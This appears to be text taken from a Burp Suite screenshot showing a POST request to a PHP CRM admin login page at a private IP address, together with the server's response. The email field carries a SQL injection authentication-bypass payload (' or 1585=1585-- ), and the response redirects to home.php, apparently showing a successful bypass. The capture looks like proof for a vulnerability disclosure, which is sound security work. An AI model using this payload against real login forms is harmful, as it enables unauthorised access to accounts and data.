 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /crm/admin/index.php HTTP/1.1
2 Host: 192.168.137.162
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: PHPSESSID=4cgi5cd831r3kc9ck3q6i4cpnd
10 Origin: https://192.168.137.162
11 Upgrade-Insecure-Requests: 1
12 Referer: https://192.168.137.162/crm/admin/index.php
13 Content-Type: application/x-www-form-urlencoded
14 Sec-CH-UA: "Chromium";v="136", "Not;A=Brand";v="24", "Google Chrome";v="136"
15 Sec-CH-UA-Platform: "Windows"
16 Sec-CH-UA-Mobile: ?0
17 Content-Length: 99
18
19 email=0osnzTkr@burpcollaborator.net16802124'%20or%201585%3d1585--%20&password=t60%21w0r%21I3&login=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 19:07:50 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 48
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
window.location.href='home.php'
</script>